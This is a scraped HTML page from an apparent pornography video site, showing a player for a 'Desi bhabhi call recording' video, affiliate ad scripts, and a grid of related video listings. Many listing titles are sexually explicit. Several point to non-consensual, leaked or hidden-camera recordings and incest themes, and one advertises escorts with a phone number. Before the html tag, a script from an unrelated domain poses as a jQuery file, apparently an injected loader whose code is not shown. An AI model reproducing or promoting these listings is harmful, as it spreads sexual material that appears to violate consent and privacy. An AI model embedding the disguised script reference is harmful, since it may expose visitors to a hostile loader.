

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://showindiansex.com/movie/desi-bhabhi-call-recording/
body_size: 5234
content:
<!DOCTYPE html><script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Desi bhabhi call recording - Show Indian Sex</title>
		<link rel="canonical" href="http://showindiansex.com/movie/desi-bhabhi-call-recording/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
        <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
	
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">show<span>indian</span>sex</a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-home"></i> Home</a></li>
						<li><a href="/indian-sex-show/"><i class="fa fa-play-circle"></i> Indian Sex</a></li>
						<li><a href="/indian-porn-mms/"><i class="fa fa-play-circle"></i> Indian Porn</a></li>
						<li><a href="/categorylist/"><i class="fa fa-play-circle"></i> Categories</a></li>
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
			
			<div class="mob-300">
<div class="mob-300-inner">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
</div>
</div>
			<h1><i class="fa fa-caret-right"></i> Desi bhabhi call recording</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video">
                                    <video id="player" preload="none" poster="/storage/41/346-desi-bhabhi.jpg" width="100%" height="100%" controls>
                                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW80NzMzNTk5MS9kZXNpX2JoYWJoaV9jYWxsX3JlY29yZGluZw==" type='video/mp4'>
                                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
										<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023_2.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">89%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=23669&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 8492</li>
								<li><i class="fa fa-clock-o"></i> 5:24</li>
								<li><i class="fa fa-cloud-upload"></i> 2019-09-30</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/select/desi/" target="_blank"><i class="fa fa-tag"></i> Desi</a></li>
								
								<li><a href="/select/bhabhi/" target="_blank"><i class="fa fa-tag"></i> Bhabhi</a></li>
								
								<li><a href="/select/indian-bhabhi/" target="_blank"><i class="fa fa-tag"></i> Indian Bhabhi</a></li>
								
								<li><a href="/select/mallu-bhabhi/" target="_blank"><i class="fa fa-tag"></i> Mallu Bhabhi</a></li>
								
								<li><a href="/select/indian-sex-movie/" target="_blank"><i class="fa fa-tag"></i> Indian Sex Movie</a></li>
								
								<li><a href="/select/indian-sex-videos/" target="_blank"><i class="fa fa-tag"></i> Indian Sex Videos</a></li>
								
							</ul>
						</div>
						
					</div>
					
					<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Show Indian Sex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/movie/hot-indian-actress-model-swathi-naidu-giving-her-best/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/44/102-indian-actress-best.jpg" alt="Hot Indian actress model Swathi Naidu giving her best" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hot Indian actress model Swathi Naidu giving her best</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4243</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:51</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-college-girl-big-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/506-indian-boobs.jpg" alt="Indian College girl big boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian College girl big boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10166</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/bother-sister-xxx-video-leak/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/454-bother-sister.jpg" alt="bother sister xxx video leak" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> bother sister xxx video leak</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">5428</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-bhabhi-fuck-by-lover/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/854-by.jpg" alt="Indian bhabhi fuck by lover" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian bhabhi fuck by lover</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">50%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10115</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:11</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/my-cute-wife-sex33/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/742-my-sex33.jpg" alt="My cute wife sex33" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My cute wife sex33</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11628</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:38</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/hello-daddy/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/260-hello-daddy.jpg" alt="Hello Daddy" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hello Daddy</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11875</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-sex-lovers/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/33/181-indian-lovers.jpg" alt="indian sex lovers" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian sex lovers</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11465</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">16:37</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/busty-devika-sex-scene/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/945-sex-scene.jpg" alt="Busty devika sex scene" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Busty devika sex scene</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6114</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:17</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-wife-shared/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/46/969-desi-shared.jpg" alt="desi wife shared" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi wife shared</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11294</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">12:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-indian-leaked-homemade-scandal-of-year/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/452-desi-scandal.jpg" alt="Desi indian leaked Homemade scandal of the year" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi indian leaked Homemade scandal of the year</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11923</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/indian-couple-69-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/591-couple.jpg" alt="indian couple 69 sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian couple 69 sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11146</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:55</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/me-with-my-elder-son/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/389-with-son.jpg" alt="Me with my Elder Son" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Me with my Elder Son</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11550</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/my-girlfriend-showing-me-her-boobs/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/45/152-girlfriend-showing-her.jpg" alt="My girlfriend showing me her boobs" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My girlfriend showing me her boobs</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">88%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11176</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-girl-forced-to-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/36/646-girl-forced-to.jpg" alt="Desi Girl forced to fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi Girl forced to fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">74%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11959</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:20</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/admin-added/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/33/731.jpg" alt="admin added" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> admin added</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10902</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/hurry-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/641-hurry-fuck.jpg" alt="Hurry fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hurry fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11239</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/kerala-finance-company-girl-having-fun-with-her-boss/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/35/946-girl-.jpg" alt="Kerala finance company girl having fun with her boss (https://t.me/pornbucket )" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Kerala finance company girl having fun with her boss (https://t.me/pornbucket )</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11915</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:35</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/beautiful-rajasthan-indian-reach-girl-1st-time-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/574-sex-with-man.jpg" alt="Beautiful Rajasthan Indian Reach Girl 1st Time Sex With Old Man" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Beautiful Rajasthan Indian Reach Girl 1st Time Sex With Old Man</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10175</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:54</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/girlfriend-dress-change-selfie-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/46/681-video.jpg" alt="girlfriend dress change selfie video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> girlfriend dress change selfie video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">86%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11496</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/independent-escorts-in-ludhiana-7710553500-college/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/42/439-college.jpg" alt="Independent Escorts in Ludhiana (7710553500) College Girls" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Independent Escorts in Ludhiana (7710553500) College Girls</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">79%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11962</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/delhi-hostel-sex/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/335-delhi-hostel-sex.jpg" alt="Delhi hostel sex" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Delhi hostel sex</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11975</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:50</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-23926/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/41/093-desi.jpg" alt="Desi" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11920</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:07</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/desi-girl/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/46/935-desi-girl.jpg" alt="Desi girl" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Desi girl</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11570</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:31</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/movie/intense-funnel-feeding/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/33/254-feeding.jpg" alt="Intense funnel feeding" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Intense funnel feeding</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">90%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">12319</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:40</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
